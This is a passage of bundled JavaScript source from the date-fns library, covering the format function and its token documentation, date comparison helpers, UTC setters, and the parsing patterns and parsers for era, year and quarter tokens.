     * |                                 | Ko      | 1st, 2nd, ..., 11th, 0th          | 7     |
     * |                                 | KK      | 1, 2, ..., 11, 0                  |       |
     * | Hour [1-24]                     | k       | 24, 1, 2, ..., 23                 |       |
     * |                                 | ko      | 24th, 1st, 2nd, ..., 23rd         | 7     |
     * |                                 | kk      | 24, 01, 02, ..., 23               |       |
     * | Minute                          | m       | 0, 1, ..., 59                     |       |
     * |                                 | mo      | 0th, 1st, ..., 59th               | 7     |
     * |                                 | mm      | 00, 01, ..., 59                   |       |
     * | Second                          | s       | 0, 1, ..., 59                     |       |
     * |                                 | so      | 0th, 1st, ..., 59th               | 7     |
     * |                                 | ss      | 00, 01, ..., 59                   |       |
     * | Fraction of second              | S       | 0, 1, ..., 9                      |       |
     * |                                 | SS      | 00, 01, ..., 99                   |       |
     * |                                 | SSS     | 000, 0001, ..., 999               |       |
     * |                                 | SSSS    | ...                               | 3     |
     * | Timezone (ISO-8601 w/ Z)        | X       | -08, +0530, Z                     |       |
     * |                                 | XX      | -0800, +0530, Z                   |       |
     * |                                 | XXX     | -08:00, +05:30, Z                 |       |
     * |                                 | XXXX    | -0800, +0530, Z, +123456          | 2     |
     * |                                 | XXXXX   | -08:00, +05:30, Z, +12:34:56      |       |
     * | Timezone (ISO-8601 w/o Z)       | x       | -08, +0530, +00                   |       |
     * |                                 | xx      | -0800, +0530, +0000               |       |
     * |                                 | xxx     | -08:00, +05:30, +00:00            | 2     |
     * |                                 | xxxx    | -0800, +0530, +0000, +123456      |       |
     * |                                 | xxxxx   | -08:00, +05:30, +00:00, +12:34:56 |       |
     * | Timezone (GMT)                  | O...OOO | GMT-8, GMT+5:30, GMT+0            |       |
     * |                                 | OOOO    | GMT-08:00, GMT+05:30, GMT+00:00   | 2     |
     * | Timezone (specific non-locat.)  | z...zzz | GMT-8, GMT+5:30, GMT+0            | 6     |
     * |                                 | zzzz    | GMT-08:00, GMT+05:30, GMT+00:00   | 2,6   |
     * | Seconds timestamp               | t       | 512969520                         | 7     |
     * |                                 | tt      | ...                               | 3,7   |
     * | Milliseconds timestamp          | T       | 512969520900                      | 7     |
     * |                                 | TT      | ...                               | 3,7   |
     * | Long localized date             | P       | 05/29/1453                        | 7     |
     * |                                 | PP      | May 29, 1453                      | 7     |
     * |                                 | PPP     | May 29th, 1453                    | 7     |
     * |                                 | PPPP    | Sunday, May 29th, 1453            | 2,7   |
     * | Long localized time             | p       | 12:00 AM                          | 7     |
     * |                                 | pp      | 12:00:00 AM                       | 7     |
     * |                                 | ppp     | 12:00:00 AM GMT+2                 | 7     |
     * |                                 | pppp    | 12:00:00 AM GMT+02:00             | 2,7   |
     * | Combination of date and time    | Pp      | 05/29/1453, 12:00 AM              | 7     |
     * |                                 | PPpp    | May 29, 1453, 12:00:00 AM         | 7     |
     * |                                 | PPPppp  | May 29th, 1453 at ...             | 7     |
     * |                                 | PPPPpppp| Sunday, May 29th, 1453 at ...     | 2,7   |
     * Notes:
     * 1. "Formatting" units (e.g. formatting quarter) in the default en-US locale
     *    are the same as "stand-alone" units, but are different in some languages.
     *    "Formatting" units are declined according to the rules of the language
     *    in the context of a date. "Stand-alone" units are always nominative singular:
     *
     *    `format(new Date(2017, 10, 6), 'do LLLL', {locale: cs}) //=> '6. listopad'`
     *
     *    `format(new Date(2017, 10, 6), 'do MMMM', {locale: cs}) //=> '6. listopadu'`
     *
     * 2. Any sequence of the identical letters is a pattern, unless it is escaped by
     *    the single quote characters (see below).
     *    If the sequence is longer than listed in table (e.g. `EEEEEEEEEEE`)
     *    the output will be the same as default pattern for this unit, usually
     *    the longest one (in case of ISO weekdays, `EEEE`). Default patterns for units
     *    are marked with "2" in the last column of the table.
     *
     *    `format(new Date(2017, 10, 6), 'MMM') //=> 'Nov'`
     *
     *    `format(new Date(2017, 10, 6), 'MMMM') //=> 'November'`
     *
     *    `format(new Date(2017, 10, 6), 'MMMMM') //=> 'N'`
     *
     *    `format(new Date(2017, 10, 6), 'MMMMMM') //=> 'November'`
     *
     *    `format(new Date(2017, 10, 6), 'MMMMMMM') //=> 'November'`
     *
     * 3. Some patterns could be unlimited length (such as `yyyyyyyy`).
     *    The output will be padded with zeros to match the length of the pattern.
     *
     *    `format(new Date(2017, 10, 6), 'yyyyyyyy') //=> '00002017'`
     *
     * 4. `QQQQQ` and `qqqqq` could be not strictly numerical in some locales.
     *    These tokens represent the shortest form of the quarter.
     *
     * 5. The main difference between `y` and `u` patterns are B.C. years:
     *
     *    | Year | `y` | `u` |
     *    |------|-----|-----|
     *    | AC 1 |   1 |   1 |
     *    | BC 1 |   1 |   0 |
     *    | BC 2 |   2 |  -1 |
     *
     *    Also `yy` always returns the last two digits of a year,
     *    while `uu` pads single digit years to 2 characters and returns other years unchanged:
     *
     *    | Year | `yy` | `uu` |
     *    |------|------|------|
     *    | 1    |   01 |   01 |
     *    | 14   |   14 |   14 |
     *    | 376  |   76 |  376 |
     *    | 1453 |   53 | 1453 |
     *
     *    The same difference is true for local and ISO week-numbering years (`Y` and `R`),
     *    except local week-numbering years are dependent on `options.weekStartsOn`
     *    and `options.firstWeekContainsDate` (compare [getISOWeekYear]{@link https://date-fns.org/docs/getISOWeekYear}
     *    and [getWeekYear]{@link https://date-fns.org/docs/getWeekYear}).
     *
     * 6. Specific non-location timezones are currently unavailable in `date-fns`,
     *    so right now these tokens fall back to GMT timezones.
     *
     * 7. These patterns are not in the Unicode Technical Standard #35:
     *    - `i`: ISO day of week
     *    - `I`: ISO week of year
     *    - `R`: ISO week-numbering year
     *    - `t`: seconds timestamp
     *    - `T`: milliseconds timestamp
     *    - `o`: ordinal number modifier
     *    - `P`: long localized date
     *    - `p`: long localized time
     *
     * 8. These tokens are often confused with others. See: https://git.io/fxCyr
     *
     * @param {Date|String|Number} date - the original date
     * @param {String} format - the string of tokens
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @param {0|1|2|3|4|5|6} [options.weekStartsOn=0] - the index of the first day of the week (0 - Sunday)
     * @param {Number} [options.firstWeekContainsDate=1] - the day of January, which is
     * @param {Locale} [options.locale=defaultLocale] - the locale object. See [Locale]{@link https://date-fns.org/docs/Locale}
     * @param {Boolean} [options.awareOfUnicodeTokens=false] - if true, allows usage of Unicode tokens causes confusion:
     *   - Some of the day of year tokens (`D`, `DD`) that are confused with the day of month tokens (`d`, `dd`).
     *   - Some of the local week-numbering year tokens (`YY`, `YYYY`) that are confused with the calendar year tokens (`yy`, `yyyy`).
     *   See: https://git.io/fxCyr
     * @returns {String} the formatted date string
     * @throws {TypeError} 2 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     * @throws {RangeError} `options.locale` must contain `localize` property
     * @throws {RangeError} `options.locale` must contain `formatLong` property
     * @throws {RangeError} `options.weekStartsOn` must be between 0 and 6
     * @throws {RangeError} `options.firstWeekContainsDate` must be between 1 and 7
     * @throws {RangeError} `options.awareOfUnicodeTokens` must be set to `true` to use `XX` token; see: https://git.io/fxCyr
     *
     * @example
     * // Represent 11 February 2014 in middle-endian format:
     * var result = format(
     *   new Date(2014, 1, 11),
     *   'MM/dd/yyyy'
     * )
     * //=> '02/11/2014'
     *
     * @example
     * // Represent 2 July 2014 in Esperanto:
     * import { eoLocale } from 'date-fns/locale/eo'
     * var result = format(
     *   new Date(2014, 6, 2),
     *   "do 'de' MMMM yyyy",
     *   {locale: eoLocale}
     * )
     * //=> '2-a de julio 2014'
     *
     * @example
     * // Escape string by single quote characters:
     * var result = format(
     *   new Date(2014, 6, 2, 15),
     *   "h 'o''clock'"
     * )
     * //=> "3 o'clock"
     */
    function format(dirtyDate, dirtyFormatStr, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var formatStr = String(dirtyFormatStr);
        var options = dirtyOptions || {};

        var locale$1 = options.locale || locale;

        var localeFirstWeekContainsDate =
            locale$1.options && locale$1.options.firstWeekContainsDate;
        var defaultFirstWeekContainsDate =
            localeFirstWeekContainsDate == null ?
            1 :
            toInteger(localeFirstWeekContainsDate);
        var firstWeekContainsDate =
            options.firstWeekContainsDate == null ?
            defaultFirstWeekContainsDate :
            toInteger(options.firstWeekContainsDate);

        // Test if weekStartsOn is between 1 and 7 _and_ is not NaN
        if (!(firstWeekContainsDate >= 1 && firstWeekContainsDate <= 7)) {
            throw new RangeError(
                "firstWeekContainsDate must be between 1 and 7 inclusively"
            );
        }

        var localeWeekStartsOn = locale$1.options && locale$1.options.weekStartsOn;
        var defaultWeekStartsOn =
            localeWeekStartsOn == null ? 0 : toInteger(localeWeekStartsOn);
        var weekStartsOn =
            options.weekStartsOn == null ?
            defaultWeekStartsOn :
            toInteger(options.weekStartsOn);

        // Test if weekStartsOn is between 0 and 6 _and_ is not NaN
        if (!(weekStartsOn >= 0 && weekStartsOn <= 6)) {
            throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");
        }

        if (!locale$1.localize) {
            throw new RangeError("locale must contain localize property");
        }

        if (!locale$1.formatLong) {
            throw new RangeError("locale must contain formatLong property");
        }

        var originalDate = toDate(dirtyDate, options);

        if (!isValid(originalDate, options)) {
            return "Invalid Date";
        }

        // Convert the date in system timezone to the same date in UTC+00:00 timezone.
        // This ensures that when UTC functions will be implemented, locales will be compatible with them.
        // See an issue about UTC functions: https://github.com/date-fns/date-fns/issues/376
        var timezoneOffset = getTimezoneOffsetInMilliseconds(originalDate);
        var utcDate = subMilliseconds(originalDate, timezoneOffset, options);

        var formatterOptions = {
            firstWeekContainsDate: firstWeekContainsDate,
            weekStartsOn: weekStartsOn,
            locale: locale$1,
            _originalDate: originalDate,
        };

        var result = formatStr
            .match(longFormattingTokensRegExp)
            .map(function(substring) {
                var firstCharacter = substring[0];
                if (firstCharacter === "p" || firstCharacter === "P") {
                    var longFormatter = longFormatters[firstCharacter];
                    return longFormatter(
                        substring,
                        locale$1.formatLong,
                        formatterOptions
                    );
                }
                return substring;
            })
            .join("")
            .match(formattingTokensRegExp)
            .map(function(substring) {
                // Replace two single quote characters with one single quote character
                if (substring === "''") {
                    return "'";
                }

                var firstCharacter = substring[0];
                if (firstCharacter === "'") {
                    return cleanEscapedString(substring);
                }

                var formatter = formatters[firstCharacter];
                if (formatter) {
                    if (!options.awareOfUnicodeTokens && isProtectedToken(substring)) {
                        throwProtectedError(substring);
                    }
                    return formatter(
                        utcDate,
                        substring,
                        locale$1.localize,
                        formatterOptions
                    );
                }

                return substring;
            })
            .join("");

        return result;
    }

    function cleanEscapedString(input) {
        return input.match(escapedStringRegExp)[1].replace(doubleQuoteRegExp, "'");
    }

    /**
     * @name isAfter
     * @category Common Helpers
     * @summary Is the first date after the second one?
     *
     * @description
     * Is the first date after the second one?
     *
     * @param {Date|String|Number} date - the date that should be after the other one to return true
     * @param {Date|String|Number} dateToCompare - the date to compare with
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @returns {Boolean} the first date is after the second date
     * @throws {TypeError} 2 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // Is 10 July 1989 after 11 February 1987?
     * var result = isAfter(new Date(1989, 6, 10), new Date(1987, 1, 11))
     * //=> true
     */
    function isAfter(dirtyDate, dirtyDateToCompare, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var dateToCompare = toDate(dirtyDateToCompare, dirtyOptions);
        return date.getTime() > dateToCompare.getTime();
    }

    /**
     * @name isBefore
     * @category Common Helpers
     * @summary Is the first date before the second one?
     *
     * @description
     * Is the first date before the second one?
     *
     * @param {Date|String|Number} date - the date that should be before the other one to return true
     * @param {Date|String|Number} dateToCompare - the date to compare with
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @returns {Boolean} the first date is before the second date
     * @throws {TypeError} 2 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // Is 10 July 1989 before 11 February 1987?
     * var result = isBefore(new Date(1989, 6, 10), new Date(1987, 1, 11))
     * //=> false
     */
    function isBefore(dirtyDate, dirtyDateToCompare, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var dateToCompare = toDate(dirtyDateToCompare, dirtyOptions);
        return date.getTime() < dateToCompare.getTime();
    }

    /**
     * @name isEqual
     * @category Common Helpers
     * @summary Are the given dates equal?
     *
     * @description
     * Are the given dates equal?
     *
     * @param {Date|String|Number} dateLeft - the first date to compare
     * @param {Date|String|Number} dateRight - the second date to compare
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @returns {Boolean} the dates are equal
     * @throws {TypeError} 2 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // Are 2 July 2014 06:30:45.000 and 2 July 2014 06:30:45.500 equal?
     * var result = isEqual(
     *   new Date(2014, 6, 2, 6, 30, 45, 0)
     *   new Date(2014, 6, 2, 6, 30, 45, 500)
     * )
     * //=> false
     */
    function isEqual(dirtyLeftDate, dirtyRightDate, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var dateLeft = toDate(dirtyLeftDate, dirtyOptions);
        var dateRight = toDate(dirtyRightDate, dirtyOptions);
        return dateLeft.getTime() === dateRight.getTime();
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function setUTCDay(dirtyDate, dirtyDay, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var options = dirtyOptions || {};
        var locale = options.locale;
        var localeWeekStartsOn =
            locale && locale.options && locale.options.weekStartsOn;
        var defaultWeekStartsOn =
            localeWeekStartsOn == null ? 0 : toInteger(localeWeekStartsOn);
        var weekStartsOn =
            options.weekStartsOn == null ?
            defaultWeekStartsOn :
            toInteger(options.weekStartsOn);

        // Test if weekStartsOn is between 0 and 6 _and_ is not NaN
        if (!(weekStartsOn >= 0 && weekStartsOn <= 6)) {
            throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var day = toInteger(dirtyDay);

        var currentDay = date.getUTCDay();

        var remainder = day % 7;
        var dayIndex = (remainder + 7) % 7;

        var diff = (dayIndex < weekStartsOn ? 7 : 0) + day - currentDay;

        date.setUTCDate(date.getUTCDate() + diff);
        return date;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function setUTCWeek(dirtyDate, dirtyWeek, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var week = toInteger(dirtyWeek);
        var diff = getUTCWeek(date, dirtyOptions) - week;
        date.setUTCDate(date.getUTCDate() - diff * 7);
        return date;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function setUTCISODay(dirtyDate, dirtyDay, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var day = toInteger(dirtyDay);

        if (day % 7 === 0) {
            day = day - 7;
        }

        var weekStartsOn = 1;
        var date = toDate(dirtyDate, dirtyOptions);
        var currentDay = date.getUTCDay();

        var remainder = day % 7;
        var dayIndex = (remainder + 7) % 7;

        var diff = (dayIndex < weekStartsOn ? 7 : 0) + day - currentDay;

        date.setUTCDate(date.getUTCDate() + diff);
        return date;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function setUTCISOWeek(dirtyDate, dirtyISOWeek, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var isoWeek = toInteger(dirtyISOWeek);
        var diff = getUTCISOWeek(date, dirtyOptions) - isoWeek;
        date.setUTCDate(date.getUTCDate() - diff * 7);
        return date;
    }

    var MILLISECONDS_IN_HOUR$1 = 3600000;
    var MILLISECONDS_IN_MINUTE$2 = 60000;
    var MILLISECONDS_IN_SECOND = 1000;

    var numericPatterns = {
        month: /^(1[0-2]|0?\d)/, // 0 to 12
        date: /^(3[0-1]|[0-2]?\d)/, // 0 to 31
        dayOfYear: /^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/, // 0 to 366
        week: /^(5[0-3]|[0-4]?\d)/, // 0 to 53
        hour23h: /^(2[0-3]|[0-1]?\d)/, // 0 to 23
        hour24h: /^(2[0-4]|[0-1]?\d)/, // 0 to 24
        hour11h: /^(1[0-1]|0?\d)/, // 0 to 11
        hour12h: /^(1[0-2]|0?\d)/, // 0 to 12
        minute: /^[0-5]?\d/, // 0 to 59
        second: /^[0-5]?\d/, // 0 to 59

        singleDigit: /^\d/, // 0 to 9
        twoDigits: /^\d{1,2}/, // 0 to 99
        threeDigits: /^\d{1,3}/, // 0 to 999
        fourDigits: /^\d{1,4}/, // 0 to 9999

        anyDigitsSigned: /^-?\d+/,
        singleDigitSigned: /^-?\d/, // 0 to 9, -0 to -9
        twoDigitsSigned: /^-?\d{1,2}/, // 0 to 99, -0 to -99
        threeDigitsSigned: /^-?\d{1,3}/, // 0 to 999, -0 to -999
        fourDigitsSigned: /^-?\d{1,4}/, // 0 to 9999, -0 to -9999
    };

    var timezonePatterns = {
        basicOptionalMinutes: /^([+-])(\d{2})(\d{2})?|Z/,
        basic: /^([+-])(\d{2})(\d{2})|Z/,
        basicOptionalSeconds: /^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,
        extended: /^([+-])(\d{2}):(\d{2})|Z/,
        extendedOptionalSeconds: /^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/,
    };

    function parseNumericPattern(pattern, string, valueCallback) {
        var matchResult = string.match(pattern);

        if (!matchResult) {
            return null;
        }

        var value = parseInt(matchResult[0], 10);

        return {
            value: valueCallback ? valueCallback(value) : value,
            rest: string.slice(matchResult[0].length),
        };
    }

    function parseTimezonePattern(pattern, string) {
        var matchResult = string.match(pattern);

        if (!matchResult) {
            return null;
        }

        // Input is 'Z'
        if (matchResult[0] === "Z") {
            return {
                value: 0,
                rest: string.slice(1),
            };
        }

        var sign = matchResult[1] === "+" ? 1 : -1;
        var hours = matchResult[2] ? parseInt(matchResult[2], 10) : 0;
        var minutes = matchResult[3] ? parseInt(matchResult[3], 10) : 0;
        var seconds = matchResult[5] ? parseInt(matchResult[5], 10) : 0;

        return {
            value: sign *
                (hours * MILLISECONDS_IN_HOUR$1 +
                    minutes * MILLISECONDS_IN_MINUTE$2 +
                    seconds * MILLISECONDS_IN_SECOND),
            rest: string.slice(matchResult[0].length),
        };
    }

    function parseAnyDigitsSigned(string, valueCallback) {
        return parseNumericPattern(
            numericPatterns.anyDigitsSigned,
            string,
            valueCallback
        );
    }

    function parseNDigits(n, string, valueCallback) {
        switch (n) {
            case 1:
                return parseNumericPattern(
                    numericPatterns.singleDigit,
                    string,
                    valueCallback
                );
            case 2:
                return parseNumericPattern(
                    numericPatterns.twoDigits,
                    string,
                    valueCallback
                );
            case 3:
                return parseNumericPattern(
                    numericPatterns.threeDigits,
                    string,
                    valueCallback
                );
            case 4:
                return parseNumericPattern(
                    numericPatterns.fourDigits,
                    string,
                    valueCallback
                );
            default:
                return parseNumericPattern(
                    new RegExp("^\\d{1," + n + "}"),
                    string,
                    valueCallback
                );
        }
    }

    function parseNDigitsSigned(n, string, valueCallback) {
        switch (n) {
            case 1:
                return parseNumericPattern(
                    numericPatterns.singleDigitSigned,
                    string,
                    valueCallback
                );
            case 2:
                return parseNumericPattern(
                    numericPatterns.twoDigitsSigned,
                    string,
                    valueCallback
                );
            case 3:
                return parseNumericPattern(
                    numericPatterns.threeDigitsSigned,
                    string,
                    valueCallback
                );
            case 4:
                return parseNumericPattern(
                    numericPatterns.fourDigitsSigned,
                    string,
                    valueCallback
                );
            default:
                return parseNumericPattern(
                    new RegExp("^-?\\d{1," + n + "}"),
                    string,
                    valueCallback
                );
        }
    }

    function dayPeriodEnumToHours(enumValue) {
        switch (enumValue) {
            case "morning":
                return 4;
            case "evening":
                return 17;
            case "pm":
            case "noon":
            case "afternoon":
                return 12;
            case "am":
            case "midnight":
            case "night":
            default:
                return 0;
        }
    }

    function normalizeTwoDigitYear(twoDigitYear, currentYear) {
        var isCommonEra = currentYear > 0;
        // Absolute number of the current year:
        // 1 -> 1 AC
        // 0 -> 1 BC
        // -1 -> 2 BC
        var absCurrentYear = isCommonEra ? currentYear : 1 - currentYear;

        var result;
        if (absCurrentYear <= 50) {
            result = twoDigitYear || 100;
        } else {
            var rangeEnd = absCurrentYear + 50;
            var rangeEndCentury = Math.floor(rangeEnd / 100) * 100;
            var isPreviousCentury = twoDigitYear >= rangeEnd % 100;
            result = twoDigitYear + rangeEndCentury - (isPreviousCentury ? 100 : 0);
        }

        return isCommonEra ? result : 1 - result;
    }

    var DAYS_IN_MONTH$1 = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
    var DAYS_IN_MONTH_LEAP_YEAR$1 = [
        31, 29, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31,
    ];

    // User for validation
    function isLeapYearIndex$1(year) {
        return year % 400 === 0 || (year % 4 === 0 && year % 100 !== 0);
    }

    /*
     * |     | Unit                           |     | Unit                           |
     * |-----|--------------------------------|-----|--------------------------------|
     * |  a  | AM, PM                         |  A* | Milliseconds in day            |
     * |  b  | AM, PM, noon, midnight         |  B  | Flexible day period            |
     * |  c  | Stand-alone local day of week  |  C* | Localized hour w/ day period   |
     * |  d  | Day of month                   |  D  | Day of year                    |
     * |  e  | Local day of week              |  E  | Day of week                    |
     * |  f  |                                |  F* | Day of week in month           |
     * |  g* | Modified Julian day            |  G  | Era                            |
     * |  h  | Hour [1-12]                    |  H  | Hour [0-23]                    |
     * |  i! | ISO day of week                |  I! | ISO week of year               |
     * |  j* | Localized hour w/ day period   |  J* | Localized hour w/o day period  |
     * |  k  | Hour [1-24]                    |  K  | Hour [0-11]                    |
     * |  l* | (deprecated)                   |  L  | Stand-alone month              |
     * |  m  | Minute                         |  M  | Month                          |
     * |  n  |                                |  N  |                                |
     * |  o! | Ordinal number modifier        |  O* | Timezone (GMT)                 |
     * |  p  |                                |  P  |                                |
     * |  q  | Stand-alone quarter            |  Q  | Quarter                        |
     * |  r* | Related Gregorian year         |  R! | ISO week-numbering year        |
     * |  s  | Second                         |  S  | Fraction of second             |
     * |  t! | Seconds timestamp              |  T! | Milliseconds timestamp         |
     * |  u  | Extended year                  |  U* | Cyclic year                    |
     * |  v* | Timezone (generic non-locat.)  |  V* | Timezone (location)            |
     * |  w  | Local week of year             |  W* | Week of month                  |
     * |  x  | Timezone (ISO-8601 w/o Z)      |  X  | Timezone (ISO-8601)            |
     * |  y  | Year (abs)                     |  Y  | Local week-numbering year      |
     * |  z* | Timezone (specific non-locat.) |  Z* | Timezone (aliases)             |
     *
     * Letters marked by * are not implemented but reserved by Unicode standard.
     *
     * Letters marked by ! are non-standard, but implemented by date-fns:
     * - `o` modifies the previous token to turn it into an ordinal (see `parse` docs)
     * - `i` is ISO day of week. For `i` and `ii` is returns numeric ISO week days,
     *   i.e. 7 for Sunday, 1 for Monday, etc.
     * - `I` is ISO week of year, as opposed to `w` which is local week of year.
     * - `R` is ISO week-numbering year, as opposed to `Y` which is local week-numbering year.
     *   `R` is supposed to be used in conjunction with `I` and `i`
     *   for universal ISO week-numbering date, whereas
     *   `Y` is supposed to be used in conjunction with `w` and `e`
     *   for week-numbering date specific to the locale.
     */
    var parsers = {
        // Era
        G: {
            priority: 140,
            parse: function(string, token, match, options) {
                switch (token) {
                    // AD, BC
                    case "G":
                    case "GG":
                    case "GGG":
                        return (
                            match.era(string, { width: "abbreviated" }) ||
                            match.era(string, { width: "narrow" })
                        );
                        // A, B
                    case "GGGGG":
                        return match.era(string, { width: "narrow" });
                        // Anno Domini, Before Christ
                    case "GGGG":
                    default:
                        return (
                            match.era(string, { width: "wide" }) ||
                            match.era(string, { width: "abbreviated" }) ||
                            match.era(string, { width: "narrow" })
                        );
                }
            },
            set: function(date, value, options) {
                // Sets year 10 BC if BC, or 10 AC if AC
                date.setUTCFullYear(value === 1 ? 10 : -9, 0, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Year
        y: {
            // From http://www.unicode.org/reports/tr35/tr35-31/tr35-dates.html#Date_Format_Patterns
            // | Year     |     y | yy |   yyy |  yyyy | yyyyy |
            // |----------|-------|----|-------|-------|-------|
            // | AD 1     |     1 | 01 |   001 |  0001 | 00001 |
            // | AD 12    |    12 | 12 |   012 |  0012 | 00012 |
            // | AD 123   |   123 | 23 |   123 |  0123 | 00123 |
            // | AD 1234  |  1234 | 34 |  1234 |  1234 | 01234 |
            // | AD 12345 | 12345 | 45 | 12345 | 12345 | 12345 |

            priority: 130,
            parse: function(string, token, match, options) {
                var valueCallback = function(year) {
                    return {
                        year: year,
                        isTwoDigitYear: token === "yy",
                    };
                };

                switch (token) {
                    case "y":
                        return parseNDigits(4, string, valueCallback);
                    case "yo":
                        return match.ordinalNumber(string, {
                            unit: "year",
                            valueCallback: valueCallback,
                        });
                    default:
                        return parseNDigits(token.length, string, valueCallback);
                }
            },
            validate: function(date, value, options) {
                return value.isTwoDigitYear || value.year > 0;
            },
            set: function(date, value, options) {
                var currentYear = getUTCWeekYear(date, options);

                if (value.isTwoDigitYear) {
                    var normalizedTwoDigitYear = normalizeTwoDigitYear(
                        value.year,
                        currentYear
                    );
                    date.setUTCFullYear(normalizedTwoDigitYear, 0, 1);
                    date.setUTCHours(0, 0, 0, 0);
                    return date;
                }

                var year = currentYear > 0 ? value.year : 1 - value.year;
                date.setUTCFullYear(year, 0, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Local week-numbering year
        Y: {
            priority: 130,
            parse: function(string, token, match, options) {
                var valueCallback = function(year) {
                    return {
                        year: year,
                        isTwoDigitYear: token === "YY",
                    };
                };

                switch (token) {
                    case "Y":
                        return parseNDigits(4, string, valueCallback);
                    case "Yo":
                        return match.ordinalNumber(string, {
                            unit: "year",
                            valueCallback: valueCallback,
                        });
                    default:
                        return parseNDigits(token.length, string, valueCallback);
                }
            },
            validate: function(date, value, options) {
                return value.isTwoDigitYear || value.year > 0;
            },
            set: function(date, value, options) {
                var currentYear = date.getUTCFullYear();

                if (value.isTwoDigitYear) {
                    var normalizedTwoDigitYear = normalizeTwoDigitYear(
                        value.year,
                        currentYear
                    );
                    date.setUTCFullYear(
                        normalizedTwoDigitYear,
                        0,
                        options.firstWeekContainsDate
                    );
                    date.setUTCHours(0, 0, 0, 0);
                    return startOfUTCWeek(date, options);
                }

                var year = currentYear > 0 ? value.year : 1 - value.year;
                date.setUTCFullYear(year, 0, options.firstWeekContainsDate);
                date.setUTCHours(0, 0, 0, 0);
                return startOfUTCWeek(date, options);
            },
        },

        // ISO week-numbering year
        R: {
            priority: 130,
            parse: function(string, token, match, options) {
                if (token === "R") {
                    return parseNDigitsSigned(4, string);
                }

                return parseNDigitsSigned(token.length, string);
            },
            set: function(date, value, options) {
                var firstWeekOfYear = new Date(0);
                firstWeekOfYear.setUTCFullYear(value, 0, 4);
                firstWeekOfYear.setUTCHours(0, 0, 0, 0);
                return startOfUTCISOWeek(firstWeekOfYear);
            },
        },

        // Extended year
        u: {
            priority: 130,
            parse: function(string, token, match, options) {
                if (token === "u") {
                    return parseNDigitsSigned(4, string);
                }

                return parseNDigitsSigned(token.length, string);
            },
            set: function(date, value, options) {
                date.setUTCFullYear(value, 0, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Quarter
        Q: {
            priority: 120,
            parse: function(string, token, match, options) {
                switch (token) {
                    // 1, 2, 3, 4
                    case "Q":
                    case "QQ": // 01, 02, 03, 04
                        return parseNDigits(token.length, string);
                        // 1st, 2nd, 3rd, 4th
                    case "Qo":
                        return match.ordinalNumber(string, { unit: "quarter" });
                        // Q1, Q2, Q3, Q4
                    case "QQQ":
                        return (
                            match.quarter(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.quarter(string, { width: "narrow", context: "formatting" })
                        );
                        // 1, 2, 3, 4 (narrow quarter; could be not numerical)
                    case "QQQQQ":
                        return match.quarter(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                        // 1st quarter, 2nd quarter, ...
                    case "QQQQ":
                    default:
                        return (
                            match.quarter(string, { width: "wide", context: "formatting" }) ||
                            match.quarter(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.quarter(string, { width: "narrow", context: "formatting" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 4;
            },
            set: function(date, value, options) {
                date.setUTCMonth((value - 1) * 3, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },
